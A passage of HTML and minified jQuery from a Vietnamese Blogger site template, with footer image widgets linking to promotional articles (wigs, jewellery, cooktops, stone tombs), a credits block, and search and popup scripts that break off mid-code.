https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV2HNiqsZ5IxGyC2On7AupX0EG6IGQxLtogn6P8UmCc-z8KbdUii6_GRNnU6aebtwu4f3idJ7X8VD1-Xzjl4bmcsqJmfvtNVGYXT6fNGDPvqkOiJlsxAM1mUnYjKPSGKH0we6eu1S1SRx8hYXfZT9RQL41wfHJpigUkUYR3_jHSjkj_JoU90LTBotJushR/s800/a2.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV2HNiqsZ5IxGyC2On7AupX0EG6IGQxLtogn6P8UmCc-z8KbdUii6_GRNnU6aebtwu4f3idJ7X8VD1-Xzjl4bmcsqJmfvtNVGYXT6fNGDPvqkOiJlsxAM1mUnYjKPSGKH0we6eu1S1SRx8hYXfZT9RQL41wfHJpigUkUYR3_jHSjkj_JoU90LTBotJushR/s1024/a2.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV2HNiqsZ5IxGyC2On7AupX0EG6IGQxLtogn6P8UmCc-z8KbdUii6_GRNnU6aebtwu4f3idJ7X8VD1-Xzjl4bmcsqJmfvtNVGYXT6fNGDPvqkOiJlsxAM1mUnYjKPSGKH0we6eu1S1SRx8hYXfZT9RQL41wfHJpigUkUYR3_jHSjkj_JoU90LTBotJushR/s1280/a2.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV2HNiqsZ5IxGyC2On7AupX0EG6IGQxLtogn6P8UmCc-z8KbdUii6_GRNnU6aebtwu4f3idJ7X8VD1-Xzjl4bmcsqJmfvtNVGYXT6fNGDPvqkOiJlsxAM1mUnYjKPSGKH0we6eu1S1SRx8hYXfZT9RQL41wfHJpigUkUYR3_jHSjkj_JoU90LTBotJushR/s1600/a2.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Các kiểu rụng tóc ở nữ và phương án sử dụng tóc giả tương ứng</span>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<h3 class='title'>
Dây xích CN
</h3>
<div class='widget-content'>
<a href='https://www.matkinh.net/p/dia-chi-ban-day-xich-cong-nghiep-gia-tot.html'>
<img alt='Dây xích CN' height='150' id='Image3_img' src='https://i.pinimg.com/originals/7d/ef/3e/7def3e7c0cfc8906026ceb3e98b18bd3.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Địa chỉ bán dây xích công nghiệp giá tốt</span>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<h3 class='title'>
Phúc Tường Gold
</h3>
<div class='widget-content'>
<a href='https://www.matkinh.net/p/qua-tang-sep-ma-vang.html'>
<img alt='Phúc Tường Gold' height='150' id='Image8_img' src='https://i.pinimg.com/originals/0b/40/7d/0b407d1b85e9c4be898234e26be1d120.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Đừng bỏ lỡ TOP quà tặng sếp mạ vàng tại Phúc Tường Gold</span>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<h3 class='title'>
Phối đồ
</h3>
<div class='widget-content'>
<a href='https://www.matkinh.net/p/phoi-hop-trang-phuc-phu-hop-voi-mat-kinh.html'>
<img alt='Phối đồ' height='150' id='Image5_img' src='https://i.pinimg.com/originals/44/a1/b7/44a1b7cb0d48dee98761c55ebbbf0c08.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Phối hợp trang phục phù hợp với mắt kính</span>
</div>
</div></div>
</div>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top2'><div class='widget Image' data-version='2' id='Image11'>
<h3 class='title'>
Giá Bếp Từ
</h3>
<div class='widget-content'>
<a href='https://www.matkinh.net/p/gia-bep-tu-nhung-dieu-can-biet-khi-mua.html'>
<img alt='Giá Bếp Từ' height='150' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDGlle3yyylv8oH3mG5zY-sgrEPfd99cO0A13WnQ7fhuUBFL_yWYZkbHn_MgFukxZAACXoPt5tUiniKdfEWNRR0nZeJ4i9BVbWJ6mmzp9ne0mn_TRAcUCo2xW_eHemdjd4PfS3myomFEwzT-yYHnsVRG5YXMkcQkTQbFIEM4PczR0UC6nIEwworNKpdxA/s150/a10.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDGlle3yyylv8oH3mG5zY-sgrEPfd99cO0A13WnQ7fhuUBFL_yWYZkbHn_MgFukxZAACXoPt5tUiniKdfEWNRR0nZeJ4i9BVbWJ6mmzp9ne0mn_TRAcUCo2xW_eHemdjd4PfS3myomFEwzT-yYHnsVRG5YXMkcQkTQbFIEM4PczR0UC6nIEwworNKpdxA/s72/a10.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDGlle3yyylv8oH3mG5zY-sgrEPfd99cO0A13WnQ7fhuUBFL_yWYZkbHn_MgFukxZAACXoPt5tUiniKdfEWNRR0nZeJ4i9BVbWJ6mmzp9ne0mn_TRAcUCo2xW_eHemdjd4PfS3myomFEwzT-yYHnsVRG5YXMkcQkTQbFIEM4PczR0UC6nIEwworNKpdxA/s128/a10.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDGlle3yyylv8oH3mG5zY-sgrEPfd99cO0A13WnQ7fhuUBFL_yWYZkbHn_MgFukxZAACXoPt5tUiniKdfEWNRR0nZeJ4i9BVbWJ6mmzp9ne0mn_TRAcUCo2xW_eHemdjd4PfS3myomFEwzT-yYHnsVRG5YXMkcQkTQbFIEM4PczR0UC6nIEwworNKpdxA/s220/a10.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDGlle3yyylv8oH3mG5zY-sgrEPfd99cO0A13WnQ7fhuUBFL_yWYZkbHn_MgFukxZAACXoPt5tUiniKdfEWNRR0nZeJ4i9BVbWJ6mmzp9ne0mn_TRAcUCo2xW_eHemdjd4PfS3myomFEwzT-yYHnsVRG5YXMkcQkTQbFIEM4PczR0UC6nIEwworNKpdxA/s400/a10.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDGlle3yyylv8oH3mG5zY-sgrEPfd99cO0A13WnQ7fhuUBFL_yWYZkbHn_MgFukxZAACXoPt5tUiniKdfEWNRR0nZeJ4i9BVbWJ6mmzp9ne0mn_TRAcUCo2xW_eHemdjd4PfS3myomFEwzT-yYHnsVRG5YXMkcQkTQbFIEM4PczR0UC6nIEwworNKpdxA/s640/a10.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDGlle3yyylv8oH3mG5zY-sgrEPfd99cO0A13WnQ7fhuUBFL_yWYZkbHn_MgFukxZAACXoPt5tUiniKdfEWNRR0nZeJ4i9BVbWJ6mmzp9ne0mn_TRAcUCo2xW_eHemdjd4PfS3myomFEwzT-yYHnsVRG5YXMkcQkTQbFIEM4PczR0UC6nIEwworNKpdxA/s800/a10.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDGlle3yyylv8oH3mG5zY-sgrEPfd99cO0A13WnQ7fhuUBFL_yWYZkbHn_MgFukxZAACXoPt5tUiniKdfEWNRR0nZeJ4i9BVbWJ6mmzp9ne0mn_TRAcUCo2xW_eHemdjd4PfS3myomFEwzT-yYHnsVRG5YXMkcQkTQbFIEM4PczR0UC6nIEwworNKpdxA/s1024/a10.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDGlle3yyylv8oH3mG5zY-sgrEPfd99cO0A13WnQ7fhuUBFL_yWYZkbHn_MgFukxZAACXoPt5tUiniKdfEWNRR0nZeJ4i9BVbWJ6mmzp9ne0mn_TRAcUCo2xW_eHemdjd4PfS3myomFEwzT-yYHnsVRG5YXMkcQkTQbFIEM4PczR0UC6nIEwworNKpdxA/s1280/a10.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDGlle3yyylv8oH3mG5zY-sgrEPfd99cO0A13WnQ7fhuUBFL_yWYZkbHn_MgFukxZAACXoPt5tUiniKdfEWNRR0nZeJ4i9BVbWJ6mmzp9ne0mn_TRAcUCo2xW_eHemdjd4PfS3myomFEwzT-yYHnsVRG5YXMkcQkTQbFIEM4PczR0UC6nIEwworNKpdxA/s1600/a10.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Giá Bếp Từ - Những Điều Cần Biết Khi Mua Sắm</span>
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<h3 class='title'>
Trường Thành
</h3>
<div class='widget-content'>
<a href='https://www.matkinh.net/p/mo-da-dep-tai-lang-mo-da-truong-thanh.html'>
<img alt='Trường Thành' height='150' id='Image13_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglwWqAs3Hu3IOK5FaV9zttL9DzMKPDOba5o4eOXHTc6RNiJ5uRklyvqKhG6K2D1TJ-FlI49PIO-E6x-2xqbanCyUObTNcXX4jHJWtkWusyRTBk3IV5J3VlMV3JpmAwMGVT7wGhYRarAkL3Imq_MofKUIfGXCcYMmHGuWDNnOBsei9EeU-cd3XhPj81-pA/s150/2a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglwWqAs3Hu3IOK5FaV9zttL9DzMKPDOba5o4eOXHTc6RNiJ5uRklyvqKhG6K2D1TJ-FlI49PIO-E6x-2xqbanCyUObTNcXX4jHJWtkWusyRTBk3IV5J3VlMV3JpmAwMGVT7wGhYRarAkL3Imq_MofKUIfGXCcYMmHGuWDNnOBsei9EeU-cd3XhPj81-pA/s72/2a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglwWqAs3Hu3IOK5FaV9zttL9DzMKPDOba5o4eOXHTc6RNiJ5uRklyvqKhG6K2D1TJ-FlI49PIO-E6x-2xqbanCyUObTNcXX4jHJWtkWusyRTBk3IV5J3VlMV3JpmAwMGVT7wGhYRarAkL3Imq_MofKUIfGXCcYMmHGuWDNnOBsei9EeU-cd3XhPj81-pA/s128/2a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglwWqAs3Hu3IOK5FaV9zttL9DzMKPDOba5o4eOXHTc6RNiJ5uRklyvqKhG6K2D1TJ-FlI49PIO-E6x-2xqbanCyUObTNcXX4jHJWtkWusyRTBk3IV5J3VlMV3JpmAwMGVT7wGhYRarAkL3Imq_MofKUIfGXCcYMmHGuWDNnOBsei9EeU-cd3XhPj81-pA/s220/2a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglwWqAs3Hu3IOK5FaV9zttL9DzMKPDOba5o4eOXHTc6RNiJ5uRklyvqKhG6K2D1TJ-FlI49PIO-E6x-2xqbanCyUObTNcXX4jHJWtkWusyRTBk3IV5J3VlMV3JpmAwMGVT7wGhYRarAkL3Imq_MofKUIfGXCcYMmHGuWDNnOBsei9EeU-cd3XhPj81-pA/s400/2a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglwWqAs3Hu3IOK5FaV9zttL9DzMKPDOba5o4eOXHTc6RNiJ5uRklyvqKhG6K2D1TJ-FlI49PIO-E6x-2xqbanCyUObTNcXX4jHJWtkWusyRTBk3IV5J3VlMV3JpmAwMGVT7wGhYRarAkL3Imq_MofKUIfGXCcYMmHGuWDNnOBsei9EeU-cd3XhPj81-pA/s640/2a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglwWqAs3Hu3IOK5FaV9zttL9DzMKPDOba5o4eOXHTc6RNiJ5uRklyvqKhG6K2D1TJ-FlI49PIO-E6x-2xqbanCyUObTNcXX4jHJWtkWusyRTBk3IV5J3VlMV3JpmAwMGVT7wGhYRarAkL3Imq_MofKUIfGXCcYMmHGuWDNnOBsei9EeU-cd3XhPj81-pA/s800/2a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglwWqAs3Hu3IOK5FaV9zttL9DzMKPDOba5o4eOXHTc6RNiJ5uRklyvqKhG6K2D1TJ-FlI49PIO-E6x-2xqbanCyUObTNcXX4jHJWtkWusyRTBk3IV5J3VlMV3JpmAwMGVT7wGhYRarAkL3Imq_MofKUIfGXCcYMmHGuWDNnOBsei9EeU-cd3XhPj81-pA/s1024/2a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglwWqAs3Hu3IOK5FaV9zttL9DzMKPDOba5o4eOXHTc6RNiJ5uRklyvqKhG6K2D1TJ-FlI49PIO-E6x-2xqbanCyUObTNcXX4jHJWtkWusyRTBk3IV5J3VlMV3JpmAwMGVT7wGhYRarAkL3Imq_MofKUIfGXCcYMmHGuWDNnOBsei9EeU-cd3XhPj81-pA/s1280/2a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglwWqAs3Hu3IOK5FaV9zttL9DzMKPDOba5o4eOXHTc6RNiJ5uRklyvqKhG6K2D1TJ-FlI49PIO-E6x-2xqbanCyUObTNcXX4jHJWtkWusyRTBk3IV5J3VlMV3JpmAwMGVT7wGhYRarAkL3Imq_MofKUIfGXCcYMmHGuWDNnOBsei9EeU-cd3XhPj81-pA/s1600/2a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Khu mộ đá đẹp tại lăng mộ đá Trường Thành</span>
</div>
</div><div class='widget Image' data-version='2' id='Image12'>
<h3 class='title'>
Tierra Diamond
</h3>
<div class='widget-content'>
<a href='https://www.matkinh.net/p/thuong-hieu-trang-suc-kim-cuong-cao-cap.html'>
<img alt='Tierra Diamond' height='150' id='Image12_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9C2zOcSSSNctYivIu5kkJ6uVDDVvcx2QdkhO2M9knvzJXkQ_Yev8n8pTE_hzT1tVAR1D9Efxl933asl8kTNgCle_BK0roY_H9rRPNdMSGFVLUaJ7Hvy_Jj3SA8DjNx3n7bTIl0qM6OOJh77nV1NWe7aq_cYLswKx0dO8tclH2YG5YmL9BTxjeeU0ZjzPG/s150/7a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9C2zOcSSSNctYivIu5kkJ6uVDDVvcx2QdkhO2M9knvzJXkQ_Yev8n8pTE_hzT1tVAR1D9Efxl933asl8kTNgCle_BK0roY_H9rRPNdMSGFVLUaJ7Hvy_Jj3SA8DjNx3n7bTIl0qM6OOJh77nV1NWe7aq_cYLswKx0dO8tclH2YG5YmL9BTxjeeU0ZjzPG/s72/7a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9C2zOcSSSNctYivIu5kkJ6uVDDVvcx2QdkhO2M9knvzJXkQ_Yev8n8pTE_hzT1tVAR1D9Efxl933asl8kTNgCle_BK0roY_H9rRPNdMSGFVLUaJ7Hvy_Jj3SA8DjNx3n7bTIl0qM6OOJh77nV1NWe7aq_cYLswKx0dO8tclH2YG5YmL9BTxjeeU0ZjzPG/s128/7a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9C2zOcSSSNctYivIu5kkJ6uVDDVvcx2QdkhO2M9knvzJXkQ_Yev8n8pTE_hzT1tVAR1D9Efxl933asl8kTNgCle_BK0roY_H9rRPNdMSGFVLUaJ7Hvy_Jj3SA8DjNx3n7bTIl0qM6OOJh77nV1NWe7aq_cYLswKx0dO8tclH2YG5YmL9BTxjeeU0ZjzPG/s220/7a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9C2zOcSSSNctYivIu5kkJ6uVDDVvcx2QdkhO2M9knvzJXkQ_Yev8n8pTE_hzT1tVAR1D9Efxl933asl8kTNgCle_BK0roY_H9rRPNdMSGFVLUaJ7Hvy_Jj3SA8DjNx3n7bTIl0qM6OOJh77nV1NWe7aq_cYLswKx0dO8tclH2YG5YmL9BTxjeeU0ZjzPG/s400/7a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9C2zOcSSSNctYivIu5kkJ6uVDDVvcx2QdkhO2M9knvzJXkQ_Yev8n8pTE_hzT1tVAR1D9Efxl933asl8kTNgCle_BK0roY_H9rRPNdMSGFVLUaJ7Hvy_Jj3SA8DjNx3n7bTIl0qM6OOJh77nV1NWe7aq_cYLswKx0dO8tclH2YG5YmL9BTxjeeU0ZjzPG/s640/7a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9C2zOcSSSNctYivIu5kkJ6uVDDVvcx2QdkhO2M9knvzJXkQ_Yev8n8pTE_hzT1tVAR1D9Efxl933asl8kTNgCle_BK0roY_H9rRPNdMSGFVLUaJ7Hvy_Jj3SA8DjNx3n7bTIl0qM6OOJh77nV1NWe7aq_cYLswKx0dO8tclH2YG5YmL9BTxjeeU0ZjzPG/s800/7a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9C2zOcSSSNctYivIu5kkJ6uVDDVvcx2QdkhO2M9knvzJXkQ_Yev8n8pTE_hzT1tVAR1D9Efxl933asl8kTNgCle_BK0roY_H9rRPNdMSGFVLUaJ7Hvy_Jj3SA8DjNx3n7bTIl0qM6OOJh77nV1NWe7aq_cYLswKx0dO8tclH2YG5YmL9BTxjeeU0ZjzPG/s1024/7a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9C2zOcSSSNctYivIu5kkJ6uVDDVvcx2QdkhO2M9knvzJXkQ_Yev8n8pTE_hzT1tVAR1D9Efxl933asl8kTNgCle_BK0roY_H9rRPNdMSGFVLUaJ7Hvy_Jj3SA8DjNx3n7bTIl0qM6OOJh77nV1NWe7aq_cYLswKx0dO8tclH2YG5YmL9BTxjeeU0ZjzPG/s1280/7a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9C2zOcSSSNctYivIu5kkJ6uVDDVvcx2QdkhO2M9knvzJXkQ_Yev8n8pTE_hzT1tVAR1D9Efxl933asl8kTNgCle_BK0roY_H9rRPNdMSGFVLUaJ7Hvy_Jj3SA8DjNx3n7bTIl0qM6OOJh77nV1NWe7aq_cYLswKx0dO8tclH2YG5YmL9BTxjeeU0ZjzPG/s1600/7a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Top thương hiệu trang sức kim cương cao cấp cho giới trẻ tại TPHCM</span>
</div>
</div><div class='widget Image' data-version='2' id='Image9'>
<h3 class='title'>
Tóc giả
</h3>
<div class='widget-content'>
<a href='https://www.matkinh.net/p/van-de-thuong-gap-khi-su-dung-toc-gia.html'>
<img alt='Tóc giả' height='150' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxrUFGccmfXyuqKFyIkQIZ-bhWuDbsDFn7SUXmmhl_2tNph-pMLhyy-ZaoJhGGr202UdZTBjpT2uEm_hsnhGIc-_SHxku-f3muc5S15pwobpWLssiq-XWETOGZ8iQFPJjZekBYABsta9xFsrkX_BsycJ5NU9Lna9Vk7Tc_Rj0KqhL35Pj9xeqsyu2W-yo7/s150/a4.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxrUFGccmfXyuqKFyIkQIZ-bhWuDbsDFn7SUXmmhl_2tNph-pMLhyy-ZaoJhGGr202UdZTBjpT2uEm_hsnhGIc-_SHxku-f3muc5S15pwobpWLssiq-XWETOGZ8iQFPJjZekBYABsta9xFsrkX_BsycJ5NU9Lna9Vk7Tc_Rj0KqhL35Pj9xeqsyu2W-yo7/s72/a4.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxrUFGccmfXyuqKFyIkQIZ-bhWuDbsDFn7SUXmmhl_2tNph-pMLhyy-ZaoJhGGr202UdZTBjpT2uEm_hsnhGIc-_SHxku-f3muc5S15pwobpWLssiq-XWETOGZ8iQFPJjZekBYABsta9xFsrkX_BsycJ5NU9Lna9Vk7Tc_Rj0KqhL35Pj9xeqsyu2W-yo7/s128/a4.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxrUFGccmfXyuqKFyIkQIZ-bhWuDbsDFn7SUXmmhl_2tNph-pMLhyy-ZaoJhGGr202UdZTBjpT2uEm_hsnhGIc-_SHxku-f3muc5S15pwobpWLssiq-XWETOGZ8iQFPJjZekBYABsta9xFsrkX_BsycJ5NU9Lna9Vk7Tc_Rj0KqhL35Pj9xeqsyu2W-yo7/s220/a4.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxrUFGccmfXyuqKFyIkQIZ-bhWuDbsDFn7SUXmmhl_2tNph-pMLhyy-ZaoJhGGr202UdZTBjpT2uEm_hsnhGIc-_SHxku-f3muc5S15pwobpWLssiq-XWETOGZ8iQFPJjZekBYABsta9xFsrkX_BsycJ5NU9Lna9Vk7Tc_Rj0KqhL35Pj9xeqsyu2W-yo7/s400/a4.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxrUFGccmfXyuqKFyIkQIZ-bhWuDbsDFn7SUXmmhl_2tNph-pMLhyy-ZaoJhGGr202UdZTBjpT2uEm_hsnhGIc-_SHxku-f3muc5S15pwobpWLssiq-XWETOGZ8iQFPJjZekBYABsta9xFsrkX_BsycJ5NU9Lna9Vk7Tc_Rj0KqhL35Pj9xeqsyu2W-yo7/s640/a4.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxrUFGccmfXyuqKFyIkQIZ-bhWuDbsDFn7SUXmmhl_2tNph-pMLhyy-ZaoJhGGr202UdZTBjpT2uEm_hsnhGIc-_SHxku-f3muc5S15pwobpWLssiq-XWETOGZ8iQFPJjZekBYABsta9xFsrkX_BsycJ5NU9Lna9Vk7Tc_Rj0KqhL35Pj9xeqsyu2W-yo7/s800/a4.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxrUFGccmfXyuqKFyIkQIZ-bhWuDbsDFn7SUXmmhl_2tNph-pMLhyy-ZaoJhGGr202UdZTBjpT2uEm_hsnhGIc-_SHxku-f3muc5S15pwobpWLssiq-XWETOGZ8iQFPJjZekBYABsta9xFsrkX_BsycJ5NU9Lna9Vk7Tc_Rj0KqhL35Pj9xeqsyu2W-yo7/s1024/a4.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxrUFGccmfXyuqKFyIkQIZ-bhWuDbsDFn7SUXmmhl_2tNph-pMLhyy-ZaoJhGGr202UdZTBjpT2uEm_hsnhGIc-_SHxku-f3muc5S15pwobpWLssiq-XWETOGZ8iQFPJjZekBYABsta9xFsrkX_BsycJ5NU9Lna9Vk7Tc_Rj0KqhL35Pj9xeqsyu2W-yo7/s1280/a4.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxrUFGccmfXyuqKFyIkQIZ-bhWuDbsDFn7SUXmmhl_2tNph-pMLhyy-ZaoJhGGr202UdZTBjpT2uEm_hsnhGIc-_SHxku-f3muc5S15pwobpWLssiq-XWETOGZ8iQFPJjZekBYABsta9xFsrkX_BsycJ5NU9Lna9Vk7Tc_Rj0KqhL35Pj9xeqsyu2W-yo7/s1600/a4.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Những vẫn đề thường gặp khi sử dụng tóc giả</span>
</div>
</div><div class='widget Image' data-version='2' id='Image7'>
<h3 class='title'>
Thông tin hữu ích
</h3>
<div class='widget-content'>
<a href='https://www.matkinh.net/p/thong-tin-huu-ich.html'>
<img alt='Thông tin hữu ích' height='150' id='Image7_img' src='https://i.pinimg.com/originals/3e/b5/11/3eb5111656766b04a60385161c659e0a.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Thông tin hữu ích cho bạn</span>
</div>
</div><div class='widget Image' data-version='2' id='Image14'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image14_img' src='https://i.pinimg.com/originals/94/46/36/9446361b6ceacf73f3c23e519c7a83f4.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image15'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image15_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div></div>
</div>
<div id='sp-payment'>
<div class='content-wrapper section' id='footer-center'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-content'>
<div class='content-pay'>
    <div id='pay-left'>
        <h2>Chuyển nhượng - Hợp tác</h2>
        <img alt='' src='https://i.pinimg.com/originals/50/b9/7c/50b97c4d9aed67b8629a3238361c4be2.jpg' />
    </div>
    <div id='pay-right'>
        <h2>Thông tin liên hệ</h2>
        <img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXIt9aRk05c4Det-xWYPK3tYaJekdO6Y-lA1x7anZPTMqxEE1KPTPAYdbI2XXc4fQSeLGozNJRManACi87krXCFxCKuTW4Sa8wy5ULSgyFqoVXUJ8kEippF6Rg4tabmm3aXSKrKAQIwFwh/s713/Li%25C3%25AAn-h%25E1%25BB%2587---Shop.png' />
    </div>
</div>
</div>
</div>
</div>
</div>
<div id='credit'>
<div class='content-wrapper section' id='footer-bottom'><div class='widget HTML' data-version='2' id='HTML11'>
<div id='left'>
    Copyright &#169;
    <script>
        var creditsyear = new Date();
        document.write(creditsyear.getFullYear());
    </script>
    Created by <a href='http://www.tenmienngon.com/' id='giaodienblog' title='TenMienNgon.com'>Vũ Minh Đức</a> - TenMienNgon.com</div>
<div id='right'>
    <div class='credit_media'>
        <ul>
            <span>Liên kết:</span>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-facebook-f'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-twitter'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-whatsapp'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-linkedin-in'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-instagram'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-pinterest-p'/></i></a></li>
        </ul>
    </div>
</div>
</div></div>
</div>
</div>
<script>
settings={objModalPopupBtn:".modalButton",objModalCloseBtn:".overlay, .closeBtn",objModalDataAttr:"data-popup"},$(settings.objModalPopupBtn).bind("click",function(){if($(this).attr(settings.objModalDataAttr)){var t=$(this).attr(settings.objModalDataAttr);$(".overlay, #"+t).fadeIn()}}),$(settings.objModalCloseBtn).bind("click",function(){$(".modal").fadeOut()});

//<![CDATA[
var searchFormConfig={summaryPost:!0,resultThumbnail:!0,fallbackThumb:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2mIhIDjylFPiOdQtXjo_nki0a2TGyWwA9Or-wUMJNcLDu_o1wmraf2gwEfe9RWDZg2hO3aFJ7e2d8lzne8tpsrMlfYFrLmGWaje-zHrR9r6nefCFZgrsK4oWx6rti77_FXtTRylHSuoY/s50-c/Noim.png",thumbSize:50,summaryLength:100};!function(e){var r=e("#ajax-search-form"),a=r.find(":text");config=searchFormConfig,r.append('<div id="search-result"></div>');var t=e("#search-result");r.on("submit",function(){var r=a.val();return t.slideDown(500,"easeOutBounce").html("Loading..."),e.ajax({url:"/feeds/posts/summary?alt=json-in-script&q="+r+"&max-results=9999",type:"get",dataType:"jsonp",success:function(e){var a,s,n,l,o=e.feed.entry,i="";if(void 0!==o){i="<h4>Search results for keyword &quot;"+r+"&quot;</h4>",i+='<a class="close" href="/">&times;</a><ul>';for(var c=0;c<o.length;c++){for(var m=new RegExp(r,"ig"),n=o[c].title.$t.replace(m,"<mark>"+r+"</mark>"),u=0;u<o[c].link.length;u++)"alternate"==o[c].link[u].rel&&(l=o[c].link[u].href);config.summaryPost===!0&&(a="content"in o[c]?o[c].content.$t:"summary"in o[c]?o[c].summary.$t:""),config.resultThumbnail===!0&&(s="media$thumbnail"in o[c]?o[c].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+config.thumbSize+"-c"):config.fallbackThumb),a=a.replace(/<\S[^>]*>/g,""),a.length>config.summaryLength&&(a=a.substring(0,config.summaryLength)+"..."),a=a.replace(m,"<mark>"+r+"</mark>"),i+='<li><a href="'+l+'"><span><img src="'+s+'" alt="" /></span><h5>'+n+"</h5></a><p>"+a+"</p></li>"}i+="</ul>",t.html(i)}else t.html('<a class="close" href="/">&times;</a><strong>No result!</strong>')},error:function(){t.html('<a class="close" href="/">&times;</a><strong>Error loading feed.</strong>')}}),!1}),r.on("click",".close",function(){return t.slideUp(500,"easeInExpo"),!1})}(jQuery);jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,e,t,u,a){return jQuery.easing[jQuery.easing.def](n,e,t,u,a)},easeInQuad:function(n,e,t,u,a){return u*(e/=a)*e+t},easeOutQuad:function(n,e,t,u,a){return-u*(e/=a)*(e-2)+t},easeInOutQuad:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e+t:-u/2*(--e*(e-2)-1)+t},easeInCubic:function(n,e,t,u,a){return u*(e/=a)*e*e+t},easeOutCubic:function(n,e,t,u,a){return u*((e=e/a-1)*e*e+1)+t},easeInOutCubic:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e+t:u/2*((e-=2)*e*e+2)+t},easeInQuart:function(n,e,t,u,a){return 